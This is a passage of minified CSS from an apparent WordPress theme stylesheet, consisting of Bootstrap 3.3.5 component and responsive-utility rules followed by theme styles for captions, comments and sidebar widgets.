75%,transparent)}.progress-bar-info{background-color:#2b74ab}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#ffcf4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#e0545f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#80b435;border-color:#80b435}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#deeec7}.list-group-item-success{color:#8bc43f;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#8bc43f}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#8bc43f;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#8bc43f;border-color:#8bc43f}.list-group-item-info{color:#2b74ab;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#2b74ab}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#2b74ab;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#2b74ab;border-color:#2b74ab}.list-group-item-warning{color:#ffcf4e;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#ffcf4e}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#ffcf4e;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#ffcf4e;border-color:#ffcf4e}.list-group-item-danger{color:#e0545f;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#e0545f}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#e0545f;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#e0545f;border-color:#e0545f}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:19px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:-1px;border-top-right-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:-1px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:-1px;border-bottom-right-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:19px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#999;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#999}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#80b435}.panel-primary>.panel-heading{color:#fff;background-color:#80b435;border-color:#80b435}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#80b435}.panel-primary>.panel-heading .badge{color:#80b435;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#80b435}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#8bc43f;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#8bc43f}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#2b74ab;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#2b74ab}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#ffcf4e;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#ffcf4e}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#e0545f;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#e0545f}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:700px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:1000px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:30px;height:30px;line-height:30px;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.right{left:auto;right:0}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
img{max-width:100%;height:auto}.sticky{border:1px solid #e9e9e9;padding:10px}.sticky{position:relative;background-color:#fafafa;padding:20px}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 30px}.alignleft{float:left;margin:5px 30px 15px 0}a img.alignright{float:right;margin:5px 0 15px 30px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 30px 15px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#f8f8f8;border:1px solid #eee;max-width:100%;margin:0 0 20px;text-align:center;padding-top:4px}.wp-caption.alignleft{margin:5px 30px 15px 0}.wp-caption.alignright{margin:5px 0 15px 30px}.wp-caption.alignnone{display:inline-block}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.nopadding{padding:0!important;margin:0!important}h1,h2,h3,h4,h5{text-transform:uppercase}.comments .the-comment{padding-top:20px;padding-bottom:20px;border-bottom:1px dotted #e9e9e9}.comments .the-comment .avatar{float:left;margin-right:5px}.rtl .comments .the-comment .avatar{float:right}.comments .the-comment .avatar img{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments .children .the-comment{padding-left:65px}.rtl .comments .children .the-comment{padding-right:65px;padding-left:inherit}.comments .comment-author{color:#2b2b2b}.comments .comment-meta{font-size:12px;color:#aaa}.comments a{color:#2b2b2b;font-weight:600;text-transform:uppercase}.comments ol,.comments ul{list-style:none;margin:0;padding:0}.extend-ul-li ul,.widget.widget_archive ul,.widget.widget_meta ul,.widget.widget_recent_comments ul,.widget.widget_rss ul,.widget.widget_nav_menu ul,.widget.widget_product_categories ul,.widget.widget_categories ul,.widget.pbr-category-list ul,.widget.widget_pages ul,.widget.widget_layered_nav ul,.widget.widget_layered_nav_filters ul{padding-left:0;list-style:none}.rtl .extend-ul-li ul,.rtl .widget.widget_archive ul,.rtl .widget.widget_meta ul,.rtl .widget.widget_recent_comments ul,.rtl .widget.widget_rss ul,.rtl .widget.widget_nav_menu ul,.rtl .widget.widget_product_categories ul,.rtl .widget.widget_categories ul,.rtl .widget.pbr-category-list ul,.rtl .widget.widget_pages ul,.rtl .widget.widget_layered_nav ul,.rtl .widget.widget_layered_nav_filters ul{padding-right:0;padding-left:inherit}.extend-ul-li ul li,.widget.widget_archive ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_rss ul li,.widget.widget_nav_menu ul li,.widget.widget_product_categories ul li,.widget.widget_categories ul li,.widget.pbr-category-list ul li,.widget.widget_pages ul li,.widget.widget_layered_nav ul li,.widget.widget_layered_nav_filters ul li{padding:8px 0 8px 0;border-bottom:1px solid #e9e9e9}.rtl .extend-ul-li ul li,.rtl .widget.widget_archive ul li,.rtl .widget.widget_meta ul li,.rtl .widget.widget_recent_comments ul li,.rtl .widget.widget_rss ul li,.rtl .widget.widget_nav_menu ul li,.rtl .widget.widget_product_categories ul li,.rtl .widget.widget_categories ul li,.rtl .widget.pbr-category-list ul li,.rtl .widget.widget_pages ul li,.rtl .widget.widget_layered_nav ul li,.rtl .widget.widget_layered_nav_filters ul li{padding:8px 0 8px 0}.extend-ul-li ul li:last-child,.widget.widget_archive ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_recent_comments ul li:last-child,.widget.widget_rss ul li:last-child,.widget.widget_nav_menu ul li:last-child,.widget.widget_product_categories ul li:last-child,.widget.widget_categories ul li:last-child,.widget.pbr-category-list ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_layered_nav ul li:last-child,.widget.widget_layered_nav_filters ul li:last-child{padding-bottom:0;border-bottom:none}.extend-ul-li ul li.cat-parent .children,.widget.widget_archive ul li.cat-parent .children,.widget.widget_meta ul li.cat-parent 